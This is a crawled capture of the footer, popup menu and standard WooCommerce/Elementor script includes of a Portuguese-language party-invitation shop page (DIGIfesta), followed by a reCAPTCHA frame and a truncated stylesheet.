							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59fcc97" data-id="59fcc97" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cdb7d8 elementor-widget elementor-widget-spacer" data-id="8cdb7d8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40e6e79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40e6e79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
									</div>
					</div>
		</section>
				</div>
		</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="62728" class="elementor elementor-62728 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-494a3bce elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="494a3bce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-434518b0" data-id="434518b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec2b5e5 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2ec2b5e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#up" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
							</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e109 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="5e8e109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0310e30" data-id="0310e30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3f6bf4 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3f6bf4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45bcba6 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="45bcba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff2c28c" data-id="ff2c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b3ef9c elementor-align-center elementor-widget elementor-widget-button" data-id="5b3ef9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-livre/introducao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-pencil-alt"></i>			</span>
						<span class="elementor-button-text">  Editor Online</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbcc2ed" data-id="cbcc2ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d324d48 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d324d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43e8ccb" data-id="43e8ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28e4297 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="28e4297" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img width="300" height="86" src="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png 300w, https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1.png 417w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ee3bf9 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="1ee3bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3ca40d elementor-hidden-mobile" data-id="f3ca40d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a1759e elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a1759e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5d9f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="bc5d9f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01a0099" data-id="01a0099" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3b7981 elementor-widget elementor-widget-heading" data-id="b3b7981" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© DIGIfesta 2024  # Portugal #Brasil </p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>		<div data-elementor-type="popup" data-elementor-id="93156" class="elementor elementor-93156 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-149f444 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="149f444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9e59c0" data-id="d9e59c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d3e3d86 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d3e3d86" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com">
							<img width="150" height="55" src="https://digifesta.com/wp-content/uploads/logo-black-gold-e1616350958590.png" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49131a8 elementor-widget elementor-widget-spacer" data-id="49131a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5c203f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="b5c203f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48db83f elementor-button-success elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="48db83f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/loja/apoio-ao-cliente/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-handshake"></i>			</span>
						<span class="elementor-button-text">Apoio ao Cliente</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9417e74 elementor-widget elementor-widget-spacer" data-id="9417e74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f11e39 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="2f11e39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53bca9c navigation elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53bca9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/temas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-theater-masks"></i>						</span>
										<span class="elementor-icon-list-text">Artes Grátis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Convites Whatsapp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tv"></i>						</span>
										<span class="elementor-icon-list-text">Convites Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/kits-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cut"></i>						</span>
										<span class="elementor-icon-list-text">Kits Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comments"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/editor-livre/introducao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
										<span class="elementor-icon-list-text">Editor Online</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb494c elementor-widget elementor-widget-spacer" data-id="ddb494c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-768e6c5 elementor-hidden-mobile" data-id="768e6c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2602f0 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d2602f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2312308 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="2312308" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b124467 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b124467" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-whatsapp/">CONVITES WHATSAPP</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ec3d48 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4ec3d48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bf4403 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4bf4403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-digitais/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0f9615 elementor-widget elementor-widget-spacer" data-id="a0f9615" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a3dbd9 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1a3dbd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-digitais/">CONVITES DIGITAIS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba3dd00 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="ba3dd00" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ada019 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ada019" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32435aa" data-id="32435aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ef069c elementor-widget elementor-widget-html" data-id="0ef069c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener('DOMContentLoaded', function() {
let elements = document.querySelectorAll( '.showpopup' );
let popupposts = ['93156']; /* enter your popups IDs here , in the order you want them to show up */

elements.forEach(function(e,i){
e.addEventListener( 'mouseenter', function(){
elementorProFrontend.modules.popup.showPopup( { id: popupposts[i] } );
} );
});
});
</script>




		</div>
				</div>
				<div class="elementor-element elementor-element-eafde54 elementor-widget elementor-widget-spacer" data-id="eafde54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-93156-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1768138495' media='all' />
<!-- <link rel='stylesheet' id='e-animations-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kb3iwarc/6i874.css" media="all"/>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/digifesta.com\/loja\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<!--[if lte IE 11]>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.3' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3' id='generate-menu-js'></script>
<script id='gla-gtag-events-js-extra'>
var glaGtagData = {"currency_minor_unit":"2","products":[]};
</script>
<script src='https://digifesta.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253' id='gla-gtag-events-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.7' id='elementor-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.7' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","nonce":"8add19b40a","urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/digifesta.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/digifesta.com\/loja\/carrinho\/","checkout_page_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/"},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0' id='elementor-pro-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://digifesta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.7' id='share-link-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":75388,"title":"Bandeirinha%20de%20Letras%20Arlequina%20-%20DIGIfesta","excerpt":"","featuredImage":false}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.7' id='elementor-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.7' id='preloaded-modules-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.0' id='e-sticky-js'></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.45928692817688 seconds, on 14-01-26 18:07:24 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r3domvwjwO7H-2S1S-zRWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768414040143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033
body_size: 628
content:
.elementor-62728 .elementor-element.elementor-element-434518b0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-62728 .elementor-element.elementor-element-434518b0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button{font-size:70px;line-height:0em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#5DAFFF;border-radius:30px 0px 0px 0px;padding:35px 4px 25px 11px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus{color:#FFFFFF;background-color:#3D4E60;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5{width:auto;max-width:auto;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-5e8e109:not(.elementor-motion-effects-element-type-background), 